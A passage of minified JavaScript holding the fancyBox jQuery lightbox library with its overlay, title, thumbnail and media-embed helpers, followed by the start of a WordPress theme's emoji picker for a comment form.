if(u.isSWF(a)){p="swf"}else if(a.charAt(0)==="#"){p="inline"}else if(h(s)){p="html";l=s}}if(p==="ajax"){v=a.split(/\s+/,2);a=v.shift();m=v.shift()}}if(!l){if(p==="inline"){if(a){l=n(h(a)?a.replace(/.*(?=#[^\s]+$)/,""):a)}else if(o.isDom){l=s}}else if(p==="html"){l=a}else if(!p&&!a&&o.isDom){p="inline";l=s}}n.extend(o,{href:a,type:p,content:l,title:f,selector:m});e[i]=o});u.opts=n.extend(true,{},u.defaults,t);if(t.keys!==r){u.opts.keys=t.keys?n.extend({},u.defaults.keys,t.keys):false}u.group=e;return u._start(u.opts.index)},cancel:function(){var e=u.coming;if(!e||false===u.trigger("onCancel")){return}u.hideLoading();if(u.ajaxLoad){u.ajaxLoad.abort()}u.ajaxLoad=null;if(u.imgPreload){u.imgPreload.onload=u.imgPreload.onerror=null}if(e.wrap){e.wrap.stop(true,true).trigger("onReset").remove()}u.coming=null;if(!u.current){u._afterZoomOut(e)}},close:function(e){u.cancel();if(false===u.trigger("beforeClose")){return}u.unbindEvents();if(!u.isActive){return}if(!u.isOpen||e===true){n(".fancybox-wrap").stop(true).trigger("onReset").remove();u._afterZoomOut()}else{u.isOpen=u.isOpened=false;u.isClosing=true;n(".fancybox-item, .fancybox-nav").remove();u.wrap.stop(true,true).removeClass("fancybox-opened");u.transitions[u.current.closeMethod]()}},play:function(e){var t=function(){clearTimeout(u.player.timer)},n=function(){t();if(u.current&&u.player.isActive){u.player.timer=setTimeout(u.next,u.current.playSpeed)}},r=function(){t();o.unbind(".player");u.player.isActive=false;u.trigger("onPlayEnd")},i=function(){if(u.current&&(u.current.loop||u.current.index<u.group.length-1)){u.player.isActive=true;o.bind({"onCancel.player beforeClose.player":r,"onUpdate.player":n,"beforeLoad.player":t});n();u.trigger("onPlayStart")}};if(e===true||!u.player.isActive&&e!==false){i()}else{r()}},next:function(e){var t=u.current;if(t){if(!h(e)){e=t.direction.next}u.jumpto(t.index+1,e,"next")}},prev:function(e){var t=u.current;if(t){if(!h(e)){e=t.direction.prev}u.jumpto(t.index-1,e,"prev")}},jumpto:function(e,t,n){var i=u.current;if(!i){return}e=v(e);u.direction=t||i.direction[e>=i.index?"next":"prev"];u.router=n||"jumpto";if(i.loop){if(e<0){e=i.group.length+e%i.group.length}e=e%i.group.length}if(i.group[e]!==r){u.cancel();u._start(e)}},reposition:function(e,t){var r=u.current,i=r?r.wrap:null,s;if(i){s=u._getPosition(t);if(e&&e.type==="scroll"){delete s.position;i.stop(true,true).animate(s,200)}else{i.css(s);r.pos=n.extend({},r.dim,s)}}},update:function(e){var t=e&&e.type,n=!t||t==="orientationchange";if(n){clearTimeout(f);f=null}if(!u.isOpen||f){return}f=setTimeout(function(){var r=u.current;if(!r||u.isClosing){return}u.wrap.removeClass("fancybox-tmp");if(n||t==="load"||t==="resize"&&r.autoResize){u._setDimension()}if(!(t==="scroll"&&r.canShrink)){u.reposition(e)}u.trigger("onUpdate");f=null},n&&!l?0:300)},toggle:function(e){if(u.isOpen){u.current.fitToView=n.type(e)==="boolean"?e:!u.current.fitToView;if(l){u.wrap.removeAttr("style").addClass("fancybox-tmp");u.trigger("onUpdate")}u.update()}},hideLoading:function(){o.unbind(".loading");n("#fancybox-loading").remove()},showLoading:function(){var e,t;u.hideLoading();e=n('<div id="fancybox-loading"><div></div></div>').click(u.cancel).appendTo("body");o.bind("keydown.loading",function(e){if((e.which||e.keyCode)===27){e.preventDefault();u.cancel()}});if(!u.defaults.fixed){t=u.getViewport();e.css({position:"absolute",top:t.h*.5+t.y,left:t.w*.5+t.x})}},getViewport:function(){var t=u.current&&u.current.locked||false,n={x:s.scrollLeft(),y:s.scrollTop()};if(t){n.w=t[0].clientWidth;n.h=t[0].clientHeight}else{n.w=l&&e.innerWidth?e.innerWidth:s.width();n.h=l&&e.innerHeight?e.innerHeight:s.height()}return n},unbindEvents:function(){if(u.wrap&&c(u.wrap)){u.wrap.unbind(".fb")}o.unbind(".fb");s.unbind(".fb")},bindEvents:function(){var e=u.current,t;if(!e){return}s.bind("orientationchange.fb"+(l?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),u.update);t=e.keys;if(t){o.bind("keydown.fb",function(i){var s=i.which||i.keyCode,o=i.target||i.srcElement;if(s===27&&u.coming){return false}if(!i.ctrlKey&&!i.altKey&&!i.shiftKey&&!i.metaKey&&!(o&&(o.type||n(o).is("[contenteditable]")))){n.each(t,function(t,o){if(e.group.length>1&&o[s]!==r){u[t](o[s]);i.preventDefault();return false}if(n.inArray(s,o)>-1){u[t]();i.preventDefault();return false}})}})}if(n.fn.mousewheel&&e.mouseWheel){u.wrap.bind("mousewheel.fb",function(t,r,i,s){var o=t.target||null,a=n(o),f=false;while(a.length){if(f||a.is(".fancybox-skin")||a.is(".fancybox-wrap")){break}f=d(a[0]);a=n(a).parent()}if(r!==0&&!f){if(u.group.length>1&&!e.canShrink){if(s>0||i>0){u.prev(s>0?"down":"left")}else if(s<0||i<0){u.next(s<0?"up":"right")}t.preventDefault()}}})}},trigger:function(e,t){var r,i=t||u.coming||u.current;if(!i){return}if(n.isFunction(i[e])){r=i[e].apply(i,Array.prototype.slice.call(arguments,1))}if(r===false){return false}if(i.helpers){n.each(i.helpers,function(t,r){if(r&&u.helpers[t]&&n.isFunction(u.helpers[t][e])){u.helpers[t][e](n.extend(true,{},u.helpers[t].defaults,r),i)}})}o.trigger(e)},isImage:function(e){return h(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return h(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t={},r,i,s,o,a;e=v(e);r=u.group[e]||null;if(!r){return false}t=n.extend(true,{},u.opts,r);o=t.margin;a=t.padding;if(n.type(o)==="number"){t.margin=[o,o,o,o]}if(n.type(a)==="number"){t.padding=[a,a,a,a]}if(t.modal){n.extend(true,t,{closeBtn:false,closeClick:false,nextClick:false,arrows:false,mouseWheel:false,keys:null,helpers:{overlay:{closeClick:false}}})}if(t.autoSize){t.autoWidth=t.autoHeight=true}if(t.width==="auto"){t.autoWidth=true}if(t.height==="auto"){t.autoHeight=true}t.group=u.group;t.index=e;u.coming=t;if(false===u.trigger("beforeLoad")){u.coming=null;return}s=t.type;i=t.href;if(!s){u.coming=null;if(u.current&&u.router&&u.router!=="jumpto"){u.current.index=e;return u[u.router](u.direction)}return false}u.isActive=true;if(s==="image"||s==="swf"){t.autoHeight=t.autoWidth=false;t.scrolling="visible"}if(s==="image"){t.aspectRatio=true}if(s==="iframe"&&l){t.scrolling="scroll"}t.wrap=n(t.tpl.wrap).addClass("fancybox-"+(l?"mobile":"desktop")+" fancybox-type-"+s+" fancybox-tmp "+t.wrapCSS).appendTo(t.parent||"body");n.extend(t,{skin:n(".fancybox-skin",t.wrap),outer:n(".fancybox-outer",t.wrap),inner:n(".fancybox-inner",t.wrap)});n.each(["Top","Right","Bottom","Left"],function(e,n){t.skin.css("padding"+n,m(t.padding[e]))});u.trigger("onReady");if(s==="inline"||s==="html"){if(!t.content||!t.content.length){return u._error("content")}}else if(!i){return u._error("href")}if(s==="image"){u._loadImage()}else if(s==="ajax"){u._loadAjax()}else if(s==="iframe"){u._loadIframe()}else{u._afterLoad()}},_error:function(e){n.extend(u.coming,{type:"html",autoWidth:true,autoHeight:true,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:u.coming.tpl.error});u._afterLoad()},_loadImage:function(){var e=u.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null;u.coming.width=this.width/u.opts.pixelRatio;u.coming.height=this.height/u.opts.pixelRatio;u._afterLoad()};e.onerror=function(){this.onload=this.onerror=null;u._error("image")};e.src=u.coming.href;if(e.complete!==true){u.showLoading()}},_loadAjax:function(){var e=u.coming;u.showLoading();u.ajaxLoad=n.ajax(n.extend({},e.ajax,{url:e.href,error:function(e,t){if(u.coming&&t!=="abort"){u._error("ajax",e)}else{u.hideLoading()}},success:function(t,n){if(n==="success"){e.content=t;u._afterLoad()}}}))},_loadIframe:function(){var e=u.coming,t=n(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",l?"auto":e.iframe.scrolling).attr("src",e.href);n(e.wrap).bind("onReset",function(){try{n(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}});if(e.iframe.preload){u.showLoading();t.one("load",function(){n(this).data("ready",1);if(!l){n(this).bind("load.fb",u.update)}n(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();u._afterLoad()})}e.content=t.appendTo(e.inner);if(!e.iframe.preload){u._afterLoad()}},_preloadImages:function(){var e=u.group,t=u.current,n=e.length,r=t.preload?Math.min(t.preload,n-1):0,i,s;for(s=1;s<=r;s+=1){i=e[(t.index+s)%n];if(i.type==="image"&&i.href){(new Image).src=i.href}}},_afterLoad:function(){var e=u.coming,t=u.current,r="fancybox-placeholder",i,s,o,a,f,l;u.hideLoading();if(!e||u.isActive===false){return}if(false===u.trigger("afterLoad",e,t)){e.wrap.stop(true).trigger("onReset").remove();u.coming=null;return}if(t){u.trigger("beforeChange",t);t.wrap.stop(true).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()}u.unbindEvents();i=e;s=e.content;o=e.type;a=e.scrolling;n.extend(u,{wrap:i.wrap,skin:i.skin,outer:i.outer,inner:i.inner,current:i,previous:t});f=i.href;switch(o){case"inline":case"ajax":case"html":if(i.selector){s=n("<div>").html(s).find(i.selector)}else if(c(s)){if(!s.data(r)){s.data(r,n('<div class="'+r+'"></div>').insertAfter(s).hide())}s=s.show().detach();i.wrap.bind("onReset",function(){if(n(this).find(s).length){s.hide().replaceAll(s.data(r)).data(r,false)}})}break;case"image":s=i.tpl.image.replace("{href}",f);break;case"swf":s='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+f+'"></param>';l="";n.each(i.swf,function(e,t){s+='<param name="'+e+'" value="'+t+'"></param>';l+=" "+e+'="'+t+'"'});s+='<embed src="'+f+'" type="application/x-shockwave-flash" width="100%" height="100%"'+l+"></embed></object>";break}if(!(c(s)&&s.parent().is(i.inner))){i.inner.append(s)}u.trigger("beforeShow");i.inner.css("overflow",a==="yes"?"scroll":a==="no"?"hidden":a);u._setDimension();u.reposition();u.isOpen=false;u.coming=null;u.bindEvents();if(!u.isOpened){n(".fancybox-wrap").not(i.wrap).stop(true).trigger("onReset").remove()}else if(t.prevMethod){u.transitions[t.prevMethod]()}u.transitions[u.isOpened?i.nextMethod:i.openMethod]();u._preloadImages()},_setDimension:function(){var e=u.getViewport(),t=0,r=false,i=false,s=u.wrap,o=u.skin,a=u.inner,f=u.current,l=f.width,c=f.height,h=f.minWidth,d=f.minHeight,g=f.maxWidth,y=f.maxHeight,b=f.scrolling,w=f.scrollOutside?f.scrollbarWidth:0,E=f.margin,S=v(E[1]+E[3]),x=v(E[0]+E[2]),T,N,C,k,L,A,O,M,_,D,P,H,B,j,I;s.add(o).add(a).width("auto").height("auto").removeClass("fancybox-tmp");T=v(o.outerWidth(true)-o.width());N=v(o.outerHeight(true)-o.height());C=S+T;k=x+N;L=p(l)?(e.w-C)*v(l)/100:l;A=p(c)?(e.h-k)*v(c)/100:c;if(f.type==="iframe"){j=f.content;if(f.autoHeight&&j.data("ready")===1){try{if(j[0].contentWindow.document.location){a.width(L).height(9999);I=j.contents().find("body");if(w){I.css("overflow-x","hidden")}A=I.outerHeight(true)}}catch(q){}}}else if(f.autoWidth||f.autoHeight){a.addClass("fancybox-tmp");if(!f.autoWidth){a.width(L)}if(!f.autoHeight){a.height(A)}if(f.autoWidth){L=a.width()}if(f.autoHeight){A=a.height()}a.removeClass("fancybox-tmp")}l=v(L);c=v(A);_=L/A;h=v(p(h)?v(h,"w")-C:h);g=v(p(g)?v(g,"w")-C:g);d=v(p(d)?v(d,"h")-k:d);y=v(p(y)?v(y,"h")-k:y);O=g;M=y;if(f.fitToView){g=Math.min(e.w-C,g);y=Math.min(e.h-k,y)}H=e.w-S;B=e.h-x;if(f.aspectRatio){if(l>g){l=g;c=v(l/_)}if(c>y){c=y;l=v(c*_)}if(l<h){l=h;c=v(l/_)}if(c<d){c=d;l=v(c*_)}}else{l=Math.max(h,Math.min(l,g));if(f.autoHeight&&f.type!=="iframe"){a.width(l);c=a.height()}c=Math.max(d,Math.min(c,y))}if(f.fitToView){a.width(l).height(c);s.width(l+T);D=s.width();P=s.height();if(f.aspectRatio){while((D>H||P>B)&&l>h&&c>d){if(t++>19){break}c=Math.max(d,Math.min(y,c-10));l=v(c*_);if(l<h){l=h;c=v(l/_)}if(l>g){l=g;c=v(l/_)}a.width(l).height(c);s.width(l+T);D=s.width();P=s.height()}}else{l=Math.max(h,Math.min(l,l-(D-H)));c=Math.max(d,Math.min(c,c-(P-B)))}}if(w&&b==="auto"&&c<A&&l+T+w<H){l+=w}a.width(l).height(c);s.width(l+T);D=s.width();P=s.height();r=(D>H||P>B)&&l>h&&c>d;i=f.aspectRatio?l<O&&c<M&&l<L&&c<A:(l<O||c<M)&&(l<L||c<A);n.extend(f,{dim:{width:m(D),height:m(P)},origWidth:L,origHeight:A,canShrink:r,canExpand:i,wPadding:T,hPadding:N,wrapSpace:P-o.outerHeight(true),skinSpace:o.height()-c});if(!j&&f.autoHeight&&c>d&&c<y&&!i){a.height("auto")}},_getPosition:function(e){var t=u.current,n=u.getViewport(),r=t.margin,i=u.wrap.width()+r[1]+r[3],s=u.wrap.height()+r[0]+r[2],o={position:"absolute",top:r[0],left:r[3]};if(t.autoCenter&&t.fixed&&!e&&s<=n.h&&i<=n.w){o.position="fixed"}else if(!t.locked){o.top+=n.y;o.left+=n.x}o.top=m(Math.max(o.top,o.top+(n.h-s)*t.topRatio));o.left=m(Math.max(o.left,o.left+(n.w-i)*t.leftRatio));return o},_afterZoomIn:function(){var e=u.current;if(!e){return}u.isOpen=u.isOpened=true;u.wrap.css("overflow","visible").addClass("fancybox-opened");u.update();if(e.closeClick||e.nextClick&&u.group.length>1){u.inner.css("cursor","pointer").bind("click.fb",function(t){if(!n(t.target).is("a")&&!n(t.target).parent().is("a")){t.preventDefault();u[e.closeClick?"close":"next"]()}})}if(e.closeBtn){n(e.tpl.closeBtn).appendTo(u.skin).bind("click.fb",function(e){e.preventDefault();u.close()})}if(e.arrows&&u.group.length>1){if(e.loop||e.index>0){n(e.tpl.prev).appendTo(u.outer).bind("click.fb",u.prev)}if(e.loop||e.index<u.group.length-1){n(e.tpl.next).appendTo(u.outer).bind("click.fb",u.next)}}u.trigger("afterShow");if(!e.loop&&e.index===e.group.length-1){u.play(false)}else if(u.opts.autoPlay&&!u.player.isActive){u.opts.autoPlay=false;u.play()}},_afterZoomOut:function(e){e=e||u.current;n(".fancybox-wrap").trigger("onReset").remove();n.extend(u,{group:{},opts:{},router:false,current:null,isActive:false,isOpened:false,isOpen:false,isClosing:false,wrap:null,skin:null,outer:null,inner:null});u.trigger("afterClose",e)}});u.transitions={getOrigPosition:function(){var e=u.current,t=e.element,n=e.orig,r={},i=50,s=50,o=e.hPadding,a=e.wPadding,f=u.getViewport();if(!n&&e.isDom&&t.is(":visible")){n=t.find("img:first");if(!n.length){n=t}}if(c(n)){r=n.offset();if(n.is("img")){i=n.outerWidth();s=n.outerHeight()}}else{r.top=f.y+(f.h-s)*e.topRatio;r.left=f.x+(f.w-i)*e.leftRatio}if(u.wrap.css("position")==="fixed"||e.locked){r.top-=f.y;r.left-=f.x}r={top:m(r.top-o*e.topRatio),left:m(r.left-a*e.leftRatio),width:m(i+a),height:m(s+o)};return r},step:function(e,t){var n,r,i,s=t.prop,o=u.current,a=o.wrapSpace,f=o.skinSpace;if(s==="width"||s==="height"){n=t.end===t.start?1:(e-t.start)/(t.end-t.start);if(u.isClosing){n=1-n}r=s==="width"?o.wPadding:o.hPadding;i=e-r;u.skin[s](v(s==="width"?i:i-a*n));u.inner[s](v(s==="width"?i:i-a*n-f*n))}},zoomIn:function(){var e=u.current,t=e.pos,r=e.openEffect,i=r==="elastic",s=n.extend({opacity:1},t);delete s.position;if(i){t=this.getOrigPosition();if(e.openOpacity){t.opacity=.1}}else if(r==="fade"){t.opacity=.1}u.wrap.css(t).animate(s,{duration:r==="none"?0:e.openSpeed,easing:e.openEasing,step:i?this.step:null,complete:u._afterZoomIn})},zoomOut:function(){var e=u.current,t=e.closeEffect,n=t==="elastic",r={opacity:.1};if(n){r=this.getOrigPosition();if(e.closeOpacity){r.opacity=.1}}u.wrap.animate(r,{duration:t==="none"?0:e.closeSpeed,easing:e.closeEasing,step:n?this.step:null,complete:u._afterZoomOut})},changeIn:function(){var e=u.current,t=e.nextEffect,n=e.pos,r={opacity:1},i=u.direction,s=200,o;n.opacity=.1;if(t==="elastic"){o=i==="down"||i==="up"?"top":"left";if(i==="down"||i==="right"){n[o]=m(v(n[o])-s);r[o]="+="+s+"px"}else{n[o]=m(v(n[o])+s);r[o]="-="+s+"px"}}if(t==="none"){u._afterZoomIn()}else{u.wrap.css(n).animate(r,{duration:e.nextSpeed,easing:e.nextEasing,complete:u._afterZoomIn})}},changeOut:function(){var e=u.previous,t=e.prevEffect,r={opacity:.1},i=u.direction,s=200;if(t==="elastic"){r[i==="down"||i==="up"?"top":"left"]=(i==="up"||i==="left"?"-":"+")+"="+s+"px"}e.wrap.animate(r,{duration:t==="none"?0:e.prevSpeed,easing:e.prevEasing,complete:function(){n(this).trigger("onReset").remove()}})}};u.helpers.overlay={defaults:{closeClick:true,speedOut:200,showEarly:true,css:{},locked:!l,fixed:true},overlay:null,fixed:false,el:n("html"),create:function(e){e=n.extend({},this.defaults,e);if(this.overlay){this.close()}this.overlay=n('<div class="fancybox-overlay"></div>').appendTo(u.coming?u.coming.parent:e.parent);this.fixed=false;if(e.fixed&&u.defaults.fixed){this.overlay.addClass("fancybox-overlay-fixed");this.fixed=true}},open:function(e){var t=this;e=n.extend({},this.defaults,e);if(this.overlay){this.overlay.unbind(".overlay").width("auto").height("auto")}else{this.create(e)}if(!this.fixed){s.bind("resize.overlay",n.proxy(this.update,this));this.update()}if(e.closeClick){this.overlay.bind("click.overlay",function(e){if(n(e.target).hasClass("fancybox-overlay")){if(u.isActive){u.close()}else{t.close()}return false}})}this.overlay.css(e.css).show()},close:function(){var e,t;s.unbind("resize.overlay");if(this.el.hasClass("fancybox-lock")){n(".fancybox-margin").removeClass("fancybox-margin");e=s.scrollTop();t=s.scrollLeft();this.el.removeClass("fancybox-lock");s.scrollTop(e).scrollLeft(t)}n(".fancybox-overlay").remove().hide();n.extend(this,{overlay:null,fixed:false})},update:function(){var e="100%",n;this.overlay.width(e).height("100%");if(a){n=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth);if(o.width()>n){e=o.width()}}else if(o.width()>s.width()){e=o.width()}this.overlay.width(e).height(o.height())},onReady:function(e,t){var r=this.overlay;n(".fancybox-overlay").stop(true,true);if(!r){this.create(e)}if(e.locked&&this.fixed&&t.fixed){if(!r){this.margin=o.height()>s.height()?n("html").css("margin-right").replace("px",""):false}t.locked=this.overlay.append(t.wrap);t.fixed=false}if(e.showEarly===true){this.beforeShow.apply(this,arguments)}},beforeShow:function(e,t){var r,i;if(t.locked){if(this.margin!==false){n("*").filter(function(){return n(this).css("position")==="fixed"&&!n(this).hasClass("fancybox-overlay")&&!n(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin");this.el.addClass("fancybox-margin")}r=s.scrollTop();i=s.scrollLeft();this.el.addClass("fancybox-lock");s.scrollTop(r).scrollLeft(i)}this.open(e)},onUpdate:function(){if(!this.fixed){this.update()}},afterClose:function(e){if(this.overlay&&!u.coming){this.overlay.fadeOut(e.speedOut,n.proxy(this.close,this))}}};u.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t=u.current,r=t.title,i=e.type,s,o;if(n.isFunction(r)){r=r.call(t.element,t)}if(!h(r)||n.trim(r)===""){return}s=n('<div class="fancybox-title fancybox-title-'+i+'-wrap">'+r+"</div>");switch(i){case"inside":o=u.skin;break;case"outside":o=u.wrap;break;case"over":o=u.inner;break;default:o=u.skin;s.appendTo("body");if(a){s.width(s.width())}s.wrapInner('<span class="child"></span>');u.current.margin[2]+=Math.abs(v(s.css("margin-bottom")));break}s[e.position==="top"?"prependTo":"appendTo"](o)}};n.fn.fancybox=function(e){var t,r=n(this),i=this.selector||"",s=function(s){var o=n(this).blur(),a=t,f,l;if(!(s.ctrlKey||s.altKey||s.shiftKey||s.metaKey)&&!o.is(".fancybox-wrap")){f=e.groupAttr||"data-fancybox-group";l=o.attr(f);if(!l){f="rel";l=o.get(0)[f]}if(l&&l!==""&&l!=="nofollow"){o=i.length?n(i):r;o=o.filter("["+f+'="'+l+'"]');a=o.index(this)}e.index=a;if(u.open(o,e)!==false){s.preventDefault()}}};e=e||{};t=e.index||0;if(!i||e.live===false){r.unbind("click.fb-start").bind("click.fb-start",s)}else{o.undelegate(i,"click.fb-start").delegate(i+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s)}this.filter("[data-fancybox-start=1]").trigger("click");return this};o.ready(function(){var t,s;if(n.scrollbarWidth===r){n.scrollbarWidth=function(){var e=n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),r=t.innerWidth()-t.height(99).innerWidth();e.remove();return r}}if(n.support.fixedPosition===r){n.support.fixedPosition=function(){var e=n('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=e[0].offsetTop===20||e[0].offsetTop===15;e.remove();return t}()}n.extend(u.defaults,{scrollbarWidth:n.scrollbarWidth(),fixed:n.support.fixedPosition,parent:n("body")});t=n(e).width();i.addClass("fancybox-lock-test");s=n(e).width();i.removeClass("fancybox-lock-test");n("<style type='text/css'>.fancybox-margin{margin-right:"+(s-t)+"px;}</style>").appendTo("head")})})(window,document,jQuery);(function(e){var t=e.fancybox;t.helpers.thumbs={defaults:{width:50,height:50,position:"bottom",source:function(t){var n;if(t.element){n=e(t.element).find("img").attr("src")}if(!n&&t.type==="image"&&t.href){n=t.href}return n}},wrap:null,list:null,width:0,init:function(t,n){var r=this,i,s=t.width,o=t.height,u=t.source;i="";for(var a=0;a<n.group.length;a++){i+='<li><a style="width:'+s+"px;height:"+o+'px;" href="javascript:jQuery.fancybox.jumpto('+a+');"></a></li>'}this.wrap=e('<div id="fancybox-thumbs"></div>').addClass(t.position).appendTo("body");this.list=e("<ul>"+i+"</ul>").appendTo(this.wrap);e.each(n.group,function(t){var i=u(n.group[t]);if(!i){return}e("<img />").load(function(){var n=this.width,i=this.height,u,a,f;if(!r.list||!n||!i){return}u=n/s;a=i/o;f=r.list.children().eq(t).find("a");if(u>=1&&a>=1){if(u>a){n=Math.floor(n/a);i=o}else{n=s;i=Math.floor(i/u)}}e(this).css({width:n,height:i,top:Math.floor(o/2-i/2),left:Math.floor(s/2-n/2)});f.width(s).height(o);e(this).hide().appendTo(f).fadeIn(300)}).attr("src",i)});this.width=this.list.children().eq(0).outerWidth(true);this.list.width(this.width*(n.group.length+1)).css("left",Math.floor(e(window).width()*.5-(n.index*this.width+this.width*.5)))},beforeLoad:function(e,t){if(t.group.length<2){t.helpers.thumbs=false;return}t.margin[e.position==="top"?0:2]+=e.height+15},afterShow:function(e,t){if(this.list){this.onUpdate(e,t)}else{this.init(e,t)}this.list.children().removeClass("active").eq(t.index).addClass("active")},onUpdate:function(t,n){if(this.list){this.list.stop(true).animate({left:Math.floor(e(window).width()*.5-(n.index*this.width+this.width*.5))},150)}},beforeClose:function(){if(this.wrap){this.wrap.remove()}this.wrap=null;this.list=null;this.width=0}}})(jQuery);(function(e){"use strict";var t=e.fancybox,n=function(t,n,r){r=r||"";if(e.type(r)==="object"){r=e.param(r,true)}e.each(n,function(e,n){t=t.replace("$"+e,n||"")});if(r.length){t+=(t.indexOf("?")>0?"&":"?")+r}return t};t.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(t,n,r){r.swf.flashVars="playerVars="+e.param(n,true);return"//www.metacafe.com/fplayer/"+t[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[1]+"/"+e[3]+""+e[4]+"&output="+(e[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(t,r){var i=r.href||"",s=false,o,u,a,f;for(o in t){if(t.hasOwnProperty(o)){u=t[o];a=i.match(u.matcher);if(a){s=u.type;f=e.extend(true,{},u.params,r[o]||(e.isPlainObject(t[o])?t[o].params:null));i=e.type(u.url)==="function"?u.url.call(this,a,f,r):n(u.url,a,f);break}}}if(s){r.href=i;r.type=s;r.autoHeight=false}}}})(jQuery);function _TTT_EMOJI(){if(jQuery('#commentform').length>0){var $=jQuery.noConflict();var images="<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0A.png\" alt=\"😊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE03.png\" alt=\"😃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE09.png\" alt=\"😉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE06.png\" alt=\"😆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1C.png\" alt=\"😜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0B.png\" alt=\"😋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0D.png\" alt=\"😍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0E.png\" alt=\"😎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE12.png\" alt=\"😒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0F.png\" alt=\"😏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE14.png\" alt=\"😔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE22.png\" alt=\"😢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2D.png\" alt=\"😭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE29.png\" alt=\"😩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE28.png\" alt=\"😨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE10.png\" alt=\"😐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0C.png\" alt=\"😌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png\" alt=\"😄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE07.png\" alt=\"😇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE30.png\" alt=\"😰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE32.png\" alt=\"😲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE33.png\" alt=\"😳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE37.png\" alt=\"😷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE02.png\" alt=\"😂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2764.png\" alt=\"❤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1A.png\" alt=\"😚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE15.png\" alt=\"😕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2F.png\" alt=\"😯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE26.png\" alt=\"😦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE35.png\" alt=\"😵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE20.png\" alt=\"😠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE21.png\" alt=\"😡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1D.png\" alt=\"😝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE34.png\" alt=\"😴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE18.png\" alt=\"😘\"><img 